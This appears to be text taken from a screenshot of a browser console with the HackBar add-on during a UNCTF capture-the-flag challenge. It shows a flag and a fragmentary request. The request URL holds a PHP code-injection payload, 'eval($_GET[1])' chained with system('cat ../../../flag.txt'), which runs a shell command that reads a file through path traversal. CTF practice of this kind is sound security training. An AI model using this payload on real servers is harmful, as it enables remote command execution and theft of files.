 UNCTF{99hanDis_pHP_Ba_True_flag}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ff3f2fff-97bb-44f6-96aa-79bbf42827e1.node.yuzhian.com.cn/index.php?code=eval($_GET[1]);&
1=system('cat ../../../flag.txt');
Post data Referer User Agent Cookies Add Header Clear All
a=0&key1=aa3OFF9m&key2=aaK1STfY
H Upgrade-Insecur
H Connection: kee